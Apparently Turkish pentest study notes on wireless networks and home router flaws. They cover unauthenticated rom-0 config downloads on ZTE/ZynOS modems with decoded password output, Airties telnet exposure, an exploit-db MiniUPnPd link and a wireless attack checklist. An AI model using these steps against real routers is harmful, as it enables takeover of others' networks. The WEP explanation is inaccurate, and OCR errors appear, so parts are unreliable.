Access point'lerin üzerinde çalışan firmware yazılımları diğer birçok ağ cihazı gibi güvenlik zafiyeti barındırabilirler. Örneğin bellek taşması türündeki zafiyetler gibi. Böylesi bir zafiyet cihaz üzerinde root izninde kod çalıştırmaya sebep olacak kritiklikte olabilir. Dolayısıyla bu tip bir zafiyet ile saldırgan cihazın, dolayısıyla tüm yerel ağın kontrolünü ele geçirebilir.

# Airties ve Zafiyeti

Access Point zafiyetlerine güncel hayattan örnek olarak son zamanlarda ortaya çıkan Airties modemler verilebilir. İlgili zafiyete göre Air6372SO modemlerinin parolasının firmware üzerinden kolaylıkla öğrenilebileceği ve uzaktan bu modemlere telnet 2323 portu ile erişilebileceği görülmüştür. Aynı açıklığa modemin başka modellerinde de rastlanmıştır.

ZTE, TP-Link, ZynOS, Huawei ve Zafiyetleri

Türkiye'de sıklıkla rastlanan modemlerden ZTE VX10 W300 'deki bir açıklık üzerinden modem parolasının elde edilebileceği görülmüştür. Açıklığa göre

http://192.168.1.1/rom-0

linki herhangi bir kimlik doğrulamayla karşılaşmadan indirilebilmektedir.

| 192.168.2.1/rom-0 | 🎯 🗑 🗟 🕑                                                                                                    |
|-------------------|----------------------------------------------------------------------------------------------------|
|                   | ⊖ ○ ○ rom-0 açılıyor                                                                                                    |
|                   | Şunu açmayı seçtiniz:          rom-O         türü: Belge (16,0 KB)         nereden: http://192.168.2.1         Firefox bu dosya ile ne yapsın?         Birlikte aç TextEdit (varsayılan)         Sabit diske kaydet         Bu tür dosyalar indirilirken hep bu işlemi gerçekleştir. |
|                   | Vazgeç Tamam                                                                                                    |
|                   | Google                                                                                                    |

Bu dosya indirilerek modem yapılandırması hakkında fikir sahibi olunabilmektedir. Ancak router parolasını elde edebilmek için basit bir phyton script'i yardımıyla rom-0 dosyasını okumamız gerekmektedir. Bahsedilen script ile rom-0 okunduğunda router şifresi output olarak ekrana yansıyacaktır:

[+] ZTE, TP-Link, ZynOS, Huawei rom-0 Configuration Decompressor[+] Author: Osanda Malith Jayathissa[+] Special thanks to Nick Knight

[\*] Opening rom-0 file [+] Dump :

ŶŶŶŶ

ttnetZTE60publicpublicpublic �PPP �P �P

[~] Router Password is : ttnet

(Page 63-64)

Kablosuz Ağlara Yönelik Penetrasyon Testi Kablosuz ağara yönelik yapılacak penetrasyon testlerinde üzerinde durulacak başlıklar şunlardır:

| #  | Kontrol Listesi                                                                                                    | Durum |
|----|----------------------------------------------------------------------------------------------------|-------|
| 1  | Hedefe ait gizli veya açık kablosuz ağların tespiti(sniffing)                                                                     |       |
| 2  | Hedefin SSID'si kuruma ait bilgi ifşasına sebep oluyor mu?                                                                        |       |
| 3  | Kablosuz ağlara ait özelliklerin tespiti(OPEN/WEP/WPA/WPA2/WPS,802.1x vb.)                                                        |       |
| 3a | WEP/WPA/WPA2 kullanılıyorsa handshake elde edilmesi                                                                               |       |
| Зb | Parola kırmak için genel ve hedefe özel sözlük oluşturulması                                                                      |       |
| 3c | Handshake için GPU destekli parola kırma çalışması                                                                                |       |
| 3d | 802.1x kullanılıyorsa domain kullanıcı bilgileri giriş için yeterli mi? Sertifika ve<br>benzeri ekstra güvenlik önlemleri var mı? |       |
| 3e | WPS varsa, PIN denemeleriyle kablosuz ağ anahtarının ele geçirilmesi                                                              |       |
| 4  | İnternet erişimi için captive portal uygulaması var mı?                                                                           |       |
| 4a | Captive portal var ise kullanıcı giriş yap madan izole edilmiş karantina networküne mi<br>alınıyor?                               |       |
| 4b | Captive portal var ise kullanıcı giriş yaptıktan sonra farklı ağlara(kurum sunucu,<br>istemci ağı) erişim var mı?                 |       |
| 4c | Captive portal var ise MAC adresi değiştirilerek atlatılabiliyor mu?                                                              |       |
| 4d | Captive portal var ise tünelleme yöntemleri ile atlatılabiliyor mu?                                                               |       |
| 5  | Kullanıcılar arası izolasyon (user isolation) varmı?                                                                              |       |
| 6  | Hedef AP/Router'ın marka/model tespiti ve bilinen zafiyetlerin istismarı                                                          |       |
| 7  | AP/Router web arayüzü/telnet/ssh öntanımlı parola denemeleri                                                                      |       |
| 8  | AP/Router veya diğer network cihazları için öntanımlı veya tahmin edilebilir SNMP<br>community stringlerin denenmesi              |       |
| 9  | MAC filtreleme var mı?                                                                                                    |       |
| 10 | Kablosuz ağlara yönelik çeşitli servis dışı bırakma<br>saldırıları(authentication/deauthentication, association/deassociation)    |       |
| 11 | Sahte AP yayını yapılabiliyor mu? (Evil Twin, Sahte 802.1x, Captive portal vb.)                                                   |       |
| 12 | Karm etasp loit saldırıları                                                                                                    |       |
| 13 | Ağa dahil olduktan sonra çeşitli MitM atakları (ARP zehirleme, ICMP Redirect, DHCP<br>snooping vb.)                               |       |

## (Page 68)

38)

BGA'dan Onur ALANBEL'in MiniUPnPd üzerindeki zafiyet için yazdığı istismar kodu Türkiye'de yaygın olarak kullanılan modemlere root izniyle bağlanmayı, tüm trafiği yönlendirmeyi, yapılandırma dosyalarını indirebilmeyi ve saldırılar yapabilmeyi mümkün kılmıştır. Onur ALANBEL'in yazdığı istismar koduna aşağıdaki linkten erişebiliriz:

https://www.exploit-db.com/exploits/36839/

(Page 67)

39)

WEP Protokolü Niye Zayıf?

WEP protokolünün kullanıldığı bir ağda istemci protokol gereği arada sırada router şifresini havadan router'a yollamaktadır. USB Wifi gibi bir cihaz ile saldırgan ağdaki tüm paketleri yakalarsa ve bir yazılımla yakaladığı paketlerin içerisinde sıklıkla tekrar eden veri parçasını tespit ederse bu tekrar eden değer anahtar olacağı için router'ın şifresi elde edilmiş olur.

(https://www.youtube.com/watch?v=2aSLyD5MPvs)